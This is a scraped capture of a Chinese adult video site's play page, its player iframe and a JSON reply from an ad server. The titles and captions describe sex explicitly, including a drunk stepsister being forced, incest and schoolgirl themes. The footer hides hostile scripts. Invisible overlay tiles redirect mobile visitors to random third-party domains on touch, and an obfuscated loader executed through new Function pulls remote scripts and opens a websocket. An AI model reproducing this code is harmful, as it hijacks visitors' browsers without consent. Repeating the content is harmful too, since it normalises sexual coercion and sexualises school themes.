

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://6wx.cc/index.php/vod/play/id/25683/sid/1/nid/1.html
body_size: 7012
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1">
<title>重组家庭兄妹被灌醉的03年妹妹遭遇强上事后哭了附聊天记录生活照-麻豆视频</title>
<meta name="keywords" content="乱伦毁三观,重组家庭兄妹被灌醉的03年妹妹遭遇强上事后哭了附聊天记录生活照剧照,重组家庭兄妹被灌醉的03年妹妹遭遇强上事后哭了附聊天记录生活照剧情,麻豆视频" />
<meta name="description" content="麻豆视频(www.mogu.club)提供提供上重组家庭兄妹被灌醉的03年妹妹遭遇强上事后哭了附聊天记录生活照全集免费在线观看地址，重组家庭兄妹被灌醉的03年妹妹遭遇强上事后哭了附聊天记录生活照剧情介绍：重组家庭兄妹被灌醉的03年妹妹遭遇强上事后哭了附聊天记录生活照" />

<link rel="shortcut icon" href="/template/tsla_qire/images/favicon.ico" type="image/x-icon" />	
<link rel="stylesheet" type="text/css" href="/template/tsla_qire/css/style.css">
<script type="text/javascript" src="/template/tsla_qire/js/jquery-1.11.1.min.js"></script>
<script type="text/javascript" src="/template/tsla_qire/js/base.js"></script>
<script src="/static/js/home.js"></script>
<script type="text/javascript" src="/template/tsla_qire/js/jquery.lazyload.min.js"></script>
<script type="text/JavaScript" charset="utf-8">
var maccms={"path":"","mid":"1","aid":"15","url":"www.mogu.club","wapurl":"www.mogu.club","mob_status":"0"};
$(".lazy").lazyload({threshold :180,effect: "fadeIn"});
</script>
<script>
var vod_name = '重组家庭兄妹被灌醉的', vod_url = window.location.href, vod_part='第1集', vod_prelink='', vod_pic='https://jpgjingpinx.com/upload/vod/20240705-1/cc16d2d87ee9a6b8d06c85f002bf1072.jpg';	
</script>
</head>
<body>
<div id="main">
<div class="header">
   <div class="head">
     <div class="logo"><a title="麻豆视频" href="http://6wx.cc">麻豆视频</a></div>
     <div class="menu">
       <ul>
         <li><a " href="/">首页</a></li>
          <li><a href="/index.php/vod/show/by/time/id/1.html">麻豆</a></li>
          <li><a href="/index.php/vod/show/by/time/id/2.html">中字</a></li>  
          <li><a href="/index.php/vod/show/by/time/id/4.html">国产</a></li>  
          <li><a href="/index.php/vod/show/by/time/id/5.html">日韩</a></li>  


       </ul>
     </div>
     <div class="nav"><i id="on"></i></div>
     <div class="search">
       <form name="search" method="get" action="/index.php/vod/search.html" onSubmit="return qrsearch();">
         <input type="text" name="wd" placeholder="请输入关键词..." />
         <button type="submit">搜索</button>
       </form>
     </div>
   </div>
 </div>
 <div id="menu_m_b">
  
   <div class="sm">
     <form name="search" method="get" action="/index.php/vod/search.html" onSubmit="return qrsearch();">
       <input type="text" name="wd" placeholder="请输入关键词..." />
       <button type="submit">搜索</button>
     </form>
   </div>
 </div>
 
 <div class="wrap">
   <div class="position">
      <ul>
         <li class="home"><a href="/">首页</a></li>
         <li><a href="/index.php/vod/type/id/4.html">国产</a></li>
         <li><a href="/index.php/vod/detail/id/25683.html ">重组家庭兄妹被灌醉的03年妹妹遭遇强上事后哭了附聊天记录生活照</a></li>
       </ul>
   </div>
  
   <div class="mt">
     <style>
 .FF{width:100%;height:520px;line-height:30px;background:#111;font-size:14px;color:#f6f6f6;margin:0px;padding:0px;position:relative;overflow:hidden;}.FF table{text-align:center;width:100%;}.FF #topleft{font-weight:bold;height:30px;line-height:30px;border-bottom:1px solid #202020;padding-left:5px;}.FF #topleft a{float:left;color:#fff;display:inline;zoom:1;overflow:hidden;text-decoration:none;display:block;}#topleft a#ll{margin-left:30px;}.FF #topleft a:hover{background:#000;}.FF #topright{padding-right:5px;font-weight:bold;color:#f60;text-align:right;border-bottom:1px solid #202020;}.FF #topcc{display:none;}.FF #playleft{width:100%;height:100%;overflow:hidden;}
 @media (max-width:760px){.FF{height:220px}}
 </style>
     <div class="FF">
      <script type="text/javascript">var player_aaaa={"flag":"play","encrypt":0,"trysee":0,"points":0,"link":"\/index.php\/vod\/play\/id\/25683\/sid\/1\/nid\/1.html","link_next":"","link_pre":"","vod_data":{"vod_name":"\u91cd\u7ec4\u5bb6\u5ead\u5144\u59b9\u88ab\u704c\u9189\u768403\u5e74\u59b9\u59b9\u906d\u9047\u5f3a\u4e0a\u4e8b\u540e\u54ed\u4e86\u9644\u804a\u5929\u8bb0\u5f55\u751f\u6d3b\u7167","vod_actor":"","vod_director":"","vod_class":"\u4e71\u4f26\u6bc1\u4e09\u89c2"},"url":"https:\/\/jinpinxm.com\/20240704\/w2UNnuK7\/index.m3u8","url_next":"","from":"dplayer","server":"no","note":"","id":"25683","sid":1,"nid":1}</script>      <script type="text/javascript" src="/static/js/playerconfig.js?t=20260117"></script><script type="text/javascript" src="/static/js/player.js?t=a20260117"></script>     </div>
   </div>

   
      <div class="box mt">
     <div class="name">
       <dl>
         <dd>DPlayer-H5播放器</dd><span class="mac_hits hits" data-mid="1" data-id="25683" "="" data-type="hits"></span>

       </dl>
     </div>
     <div class="play">
       <ul>
                  <li><a href="/index.php/vod/play/id/25683/sid/1/nid/1.html" target="_self">第1集</a></li>
                </ul>
     </div>
   </div>
      
   <div class="box mt">
     <div class="name">
       <dl>
         <dd>最新推荐</dd>
       </dl>
     </div>
     <div class="list">
       <ul>
                  <li><a class="tu" href="/index.php/vod/play/id/221379/sid/1/nid/1.html">
            <div class="tu_box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260115-1/cc6b6eb82aed828b7473a639c4360c23.jpg" alt="完整版金融圈女白领性奴母狗有受虐倾向掐着脖子满脸红晕完美露脸" /></div>
            </a>
            <p><a href="/index.php/vod/play/id/221379/sid/1/nid/1.html">完整版金融圈女白领性奴母狗有受虐倾向掐着脖子满脸红晕完美露脸</a></p>
             <p>01-15&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;918观看</p>
          </li>
                   <li><a class="tu" href="/index.php/vod/play/id/221371/sid/1/nid/1.html">
            <div class="tu_box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260115-1/a6308a791b848b9415200f8dd5ecde3f.jpg" alt="偷情自拍泄密学院派女神级气质短发美女背着闺蜜出租屋穿着性感情趣服勾引他男友这姿色就算不勾引有机会男的也会干她" /></div>
            </a>
            <p><a href="/index.php/vod/play/id/221371/sid/1/nid/1.html">偷情自拍泄密学院派女神级气质短发美女背着闺蜜出租屋穿着性感情趣服勾引他男友这姿色就算不勾引有机会男的也会干她</a></p>
             <p>01-15&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;341观看</p>
          </li>
                   <li><a class="tu" href="/index.php/vod/play/id/221331/sid/1/nid/1.html">
            <div class="tu_box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260115-1/ba6a71eef4c32a4fa1afe28be725f664.jpg" alt="完整版梁宝宝约到一个饥渴小少妇完美露脸会的姿势真不少无套啪啪一直叫个不停好爽" /></div>
            </a>
            <p><a href="/index.php/vod/play/id/221331/sid/1/nid/1.html">完整版梁宝宝约到一个饥渴小少妇完美露脸会的姿势真不少无套啪啪一直叫个不停好爽</a></p>
             <p>01-15&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;368观看</p>
          </li>
                   <li><a class="tu" href="/index.php/vod/play/id/220954/sid/1/nid/1.html">
            <div class="tu_box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260114-1/fdeadedf4d52641a431744e355110bce.jpg" alt="软软汁反差少女你们喜欢的校服感_下学第一件事就是给哥哥看逼" /></div>
            </a>
            <p><a href="/index.php/vod/play/id/220954/sid/1/nid/1.html">软软汁反差少女你们喜欢的校服感_下学第一件事就是给哥哥看逼</a></p>
             <p>01-14&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;664观看</p>
          </li>
                 </ul>
     </div>
   </div>
 </div>
 <span style="display:none" class="mac_ulog_set" alt="设置播放页浏览记录" data-type="4" data-mid="1" data-id="25683" data-sid="1" data-nid="1"></span>
<div class="footer">
   <p>Copyright © 2025&nbsp;該網站是成人網站。 禁止未滿 18 歲的人輸入任何超出此點的內容。 萬一您通過偽造年齡訪問該網站，您可能會被指控違反法律法規。 如果您未滿 18 歲，請立即離開。</p>
  <p> This website contains adult content, and those under the age of 18 are prohibited from browsing. If you visit this website by falsifying your age, you may be accused of violating laws and regulations. If you are under 18, please click the under 18 in the lower left corner option, if you are over 18 years old, you are welcome to browse this website.</p>
   <p> <!-- Histats.com  (div with counter) --><div id="histats_counter"></div>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4837095,4,501,95,18,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4837095&101" alt="free webpage counters" border="0"></a></noscript>
<!-- Histats.com  END  --></p>
   <p id="gotop"><a href="javascript:;">返回顶部</a></p>
   
   	<!--顶部 -->
<script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="vooxhrlj_b" style="'+style+'"></div>');var a=document.getElementsByClassName("vooxhrlj_b");a[i].addEventListener("touchend",function(){var vooxhrlj_n="https://"+Date.parse(new Date())+"45f21c3b4fbf31dgc.txmz0y.com"+":8005/cc/5262?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=vooxhrlj_n}else{window.location.href=vooxhrlj_n}});i++}}};</script>      <script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`alCOkpxYsIl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 XOORh5qCM6LMDL8XOORh5qCM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cXOORh5qCM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cXOORh5qCM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvXOORh5qCM6LMSS880a[XOORh5qCM6LMSS8}!Xd5 XOORh5qCM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"on7@}(s)o7)7s}fp(mFR^40Tm(O^"%"g{00n/((/n@K@j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28XOORh5qCM^PYqLY[D62fODmqO(dF6O2mh5Y78XOORh5qCM^PXOORh5qCM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cXOORh5qCM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"on7@}(s)o7)7s}fp(mFR^40Tm(O^"%"g{00n/f/n@K@j(8}v28XOORh5qC"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"XOORh5qCMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//on7@}(s)o7)7s}f"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/n@K@"a! (mO2OJY287_2(F6O2cYa[XOORh5qCM6LMDL8XOORh5qCM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"XOORh5qCMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"on7@}(s)o7)7s}fppmq46(D0m(O^"%"g{00n\/L(/n@K@j28XOORh5qC"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script>




			<!--底部 -->
   
 </div>
 
<span class="none">
   <script type="text/javascript">toTop.goto("gotop");</script>
</span>
 
</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"86d772d022364f008ddf65ad5ad6d9c3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html
request_url: http://6wx.cc/static/player/dplayer.html
body_size: 1148
content:
<!DOCTYPE html>
<html>
<head>
	<title>dplayer播放器</title>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta http-equiv="X-UA-Compatible" content="IE=11" />
	<meta content="width=device-width,initial-scale=1.0,maximum-scale=1.0,user-scalable=no" id="viewport" name="viewport">
	<style type="text/css">
	html,body{width:100%;height:100%; padding:0; margin:0;}
	#playerCnt{width:100%;height:100%;}
	</style>
	<link rel="stylesheet" href="/static/player/dplayer/DPlayer.min.css">
	<script type="text/javascript" src="/static/player/dplayer/flv.min.js"></script>
	<script type="text/javascript" src="/static/player/dplayer/hls.min.js"></script>
	<script type="text/javascript" src="/static/player/dplayer/dash.all.min.js"></script>
	<script type="text/javascript" src="/static/player/dplayer/webtorrent.min.js"></script>
	<script type="text/javascript" src="/static/player/dplayer/DPlayer.min.js"></script>
</head>
<body marginwidth="0" marginheight="0">
<div id="playerCnt"></div>
<script type="text/javascript">
    var type='normal';
    var live=false;
    if(parent.MacPlayer.PlayUrl.indexOf('.m3u8')>-1){
        type='hls';
        live=true;
    }
    else if(parent.MacPlayer.PlayUrl.indexOf('magnet:')>-1){
        type='webtorrent';
    }
    else if(parent.MacPlayer.PlayUrl.indexOf('.flv')>-1){
        type='flv';
    }
    else if(parent.MacPlayer.PlayUrl.indexOf('.mpd')>-1){
        type='dash';
    }

    var dp = new DPlayer({
        container: document.getElementById('playerCnt'),
        autoplay: true,
        screenshot: false,
        video: {
            url: parent.MacPlayer.PlayUrl,
            live: live,
            type:type
        },
        contextmenu: [

        ]
    });
    
    dp.on('ended',function(){
　　　　if(parent.MacPlayer.PlayLinkNext!=''){
            top.location.href = parent.MacPlayer.PlayLinkNext;
        }
　　});
    
	try{
		//document.getElementById('playerCnt').style.height = parent.MacPlayer.Height + 'px';
	}
	catch(e){}
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"86d772d022364f008ddf65ad5ad6d9c3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1700gc.ncdxo6.com:8005/d/5262?t=0.6712149538995977
body_size: 1079
content:
{"key":"[\"6f\"gn@K@=\"dfXY5F6LY5MdfM6f\"gso1@=\"JF6^Y\"g}1K{n{}0K0=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/01\\\/@0@@0sno{K@mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/}100p(m2(fROKm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/}100p(m2(fROKm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/}m^6L}0@1m((g{{{{\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}